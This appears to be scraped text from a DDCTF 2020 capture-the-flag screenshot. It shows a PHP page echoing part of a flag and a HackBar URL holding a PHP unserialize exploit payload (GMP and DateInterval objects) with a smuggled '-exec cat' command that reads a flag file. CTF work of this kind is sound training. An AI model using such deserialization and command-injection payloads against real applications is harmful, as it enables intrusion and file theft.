 1 Welcome to DDCTF 2020, Have fun!<br/><br/><?php
2 echo "ktVGosRfMQmazsxd}";
3 echo "Well Done! You got the remaining flag, Congratulations!";
4 echo "Combine your preffix_flag with suffix_flag and submit!";
5 ?>
6 <?php
7 echo "ktVGosRfMQmazsxd}";
8 echo "Well Done! You got the remaining flag, Congratulations!";
9 echo "Combine your preffix_flag with suffix_flag and submit!";
10 ?>
11 ?>
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://117.51.137.166/EOf9uk3nSsVFK1LQ.php?bullet=a:1:{i:0;C:3:"GMP":132:{s:1:"3";a:3:{s:5:"kw0ng";R:1;s:4:"flag";s:43:"-exec cat /HackersForever/suffix_flag.php ;";i:0;O:12:"DateInterval":1:{s:1:"y";R:2;}}}